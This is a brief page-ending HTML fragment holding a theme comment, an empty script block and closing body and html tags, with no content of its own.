<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>